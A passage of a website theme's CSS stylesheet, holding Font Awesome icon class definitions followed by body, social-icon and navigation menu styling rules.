  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-genderless:before,
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}

/*------------------------------------------------------------------
[3. Body]
*/

html {
	overflow-x: hidden;
	background-color: #f2f2f2;
	background-attachment: fixed;
	background-position: center center;
	background-size: cover;
	height: 100%;
}

html body {
	background-color: #f2f2f2;
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: top center;
	background-attachment: fixed;
	font-family: 'Merriweather', serif;
	font-weight: 300;
	font-size: 1.8rem;
	line-height: 3.6rem;
	color: #191919;
	position: relative;
	z-index: 1;
	min-height: 100%;
}

#page {
	padding-top: 5rem;
}

html body {
	font-family: 'Merriweather', serif;
	font-weight: 300;
	font-size: 1.8rem;
	line-height: 3.6rem;
	color: #191919;
	/*margin-bottom: 3rem;*/
}

/*------------------------------------------------------------------
[3.1. Social Icons]
*/

.social-icons-list ul {
	margin-bottom: 0;
	max-height: 2.5rem;
}

.social-icons-list ul li {
	display: inline-block;
	position: relative;
	top: -3px;
	margin-right: 1rem;
}

.social-icons-list ul li a {
	line-height: 2.2rem;
	display: block;
	width: 2.5rem;
	height: 2.5rem;
	border-radius: 50%;
	border: 1px solid #191919;
	text-align: center;
	text-indent: -999em;
	overflow: hidden;
}

.social-icons-list ul li a:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 2.5rem;
	height: 2.5rem;
	color: #191919;
	font-family: FontAwesome;
	font-size: 1.2rem;
	line-height: 2.6rem;
	text-indent: 0;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.social-icons-list ul li a:hover:before {
	color: #fff;
}

.social-icons-list ul li a[href*="facebook.com"]:before {
	content: "\f09a";
}

.social-icons-list ul li a[href*="twitter.com"]:before {
	content: "\f099";
}

.social-icons-list ul li a[href*="plus.google.com"]:before {
	content: "\f0d5";
}

.social-icons-list ul li a[href*="pinterest.com"]:before {
	content: "\f231";
}

.social-icons-list ul li a[href*="instagram.com"]:before {
	content: "\f16d";
}

.social-icons-list ul li a[href*="dribbble.com"]:before {
	content: "\f17d";
}

.social-icons-list ul li a[href*="behance.com"]:before {
	content: "\f1b4";
}

.social-icons-list ul li a[href*="linkedin.com"]:before {
	content: "\f0e1";
}

.social-icons-list ul li a[href*="medium.com"]:before {
	content: "\f23a";
}

.social-icons-list ul li a[href*="tumblr.com"]:before {
	content: "\f173";
}

.social-icons-list ul li a[href*="youtube.com"]:before {
	content: "\f16a";
}

.social-icons-list ul li a[href*="wordpress.com"]:before,
.social-icons-list ul li a[href*="wordpress.org"]:before {
	content: "\f19a";
}

.social-icons-list ul li a[href*="deviantart.com"]:before {
	content: "\f1bd";
}

.social-icons-list ul li a[href*="last.fm"]:before {
	content: "\f202";
}

.social-icons-list ul li a:hover {
	background: #191919;
}

.social-icons-list ul li a:hover i {
	color: #fff;
}

.social-icons-list ul li:last-child {
	margin-right: 0;
}

/*------------------------------------------------------------------
[3.2. Navigation]
*/

.menu-container,
.filter-container {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #f2f2f2;
	z-index: 4;
	padding: 0 17rem;
	-webkit-transition: 0.6s;
	-o-transition: 0.6s;
	transition: 0.6s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.6s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.6s;
	transition-timing-function: ease-in-out;
	opacity: 0;
	visibility: hidden;
}

.menu-container .menu-icon,
.filter-container .menu-icon,
.left-fixed-side .menu-icon-clicked {
	/*transition: transform 1s ease;*/
}

.menu-container .menu-icon:hover,
.filter-container .menu-icon:hover {
	/*transform: rotate(360deg);*/
}

.left-fixed-side .menu-icon-clicked {
	/*transform: rotate(-360deg);*/
}

.menu-container .menu-icon,
.filter-container .menu-icon {
	position: absolute;
	top: 50%;
	margin-top: -1rem;
	left: 14rem;
	left: calc( ( ( 100vw - 1110px ) / 2 - 30px ) / 2);
	z-index: 5;
}

.menu-container .menu-icon:hover,
.filter-container .menu-icon:hover {
	/*transform: rotate(360deg);*/
}

@media (min-width: 1030px) {

	.single .menu-container .menu-icon,
	.single .filter-container .menu-icon {
		left: calc( ( ( 100vw - 962px ) / 2 - 30px ) / 2);
	}
	
	.single-work .menu-container .menu-icon,
	.single-work .filter-container .menu-icon {
		left: calc( ( ( 100vw - 1110px ) / 2 - 30px ) / 2);
	}
}

.menu-container .menu-icon.menu-icon-02,
.filter-container .menu-icon.menu-icon-02 {
	left: auto;
	right: 14rem;
	right: calc( ( ( 100vw - 1110px ) / 2 - 30px ) / 2);
}

.single .menu-container .menu-icon.menu-icon-02,
.single .filter-container .menu-icon.menu-icon-02 {
	right: calc( ( ( 100vw - 962px ) / 2 - 30px ) / 2);
}

.single-work .menu-container .menu-icon.menu-icon-02,
.single-work .filter-container .menu-icon.menu-icon-02 {
	right: calc( ( ( 100vw - 1110px ) / 2 - 30px ) / 2);
}

.menu-container .menu-additional-information,
.filter-container .menu-additional-information,
.menu-container .filter-additional-information,
.filter-container .filter-additional-information {
	position: absolute;
	top: 0;
	width: 100%;
	text-align: center;
	left: 0;
	padding-top: 3.5rem;
	padding-left: 17rem;
	padding-right: 17rem;
}

.menu-container .menu-additional-information p,
.filter-container .menu-additional-information p,
.menu-container .filter-additional-information p,
.filter-container .filter-additional-information p {
	color: #191919;
	line-height: 2.1rem;
	font-size: 2.1rem;
	font-family: 'Playfair Display', serif;
	display: inline-block;
	margin-bottom: 1rem;
}

.menu-container .menu-additional-information p:after,
.filter-container .menu-additional-information p:after,
.menu-container .filter-additional-information p:after,
.filter-container .filter-additional-information p:after {
	content: '|';
	margin: 0 3rem;
}

.menu-container .menu-additional-information p:last-child:after,
.filter-container .menu-additional-information p:last-child:after,
.menu-container .filter-additional-information p:last-child:after,
.filter-container .filter-additional-information p:last-child:after {
	display: none;
}

.menu-container .social-icons-list,
.filter-container .social-icons-list {
	padding-bottom: 5rem;
	padding-left: 17rem;
	padding-right: 17rem;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: center;
}

.menu-container .menu,
.filter-container .menu,
.menu-container .filter,
.filter-container .filter {
	position: absolute;
	left: 0;
	width: 100%;
	padding: 0 17rem;
	top: 50%;
	text-align: center;
}

.filter-container .menu,
.menu-container .filter,
.filter-container .filter {
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.menu-container .menu > ul,
.filter-container .menu > ul,
.menu-container .filter > ul,
.filter-container .filter > ul {
	margin-bottom: -1rem;
	padding-left: 0;
}

.menu-container .menu > ul > li,
.filter-container .menu > ul > li,
.menu-container .filter > ul > li,
.filter-container .filter > ul > li {
	display: inline-block;
	margin: 0 3rem;
	position: relative;
	margin-bottom: 1rem;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	-webkit-transform: translateY(50px);
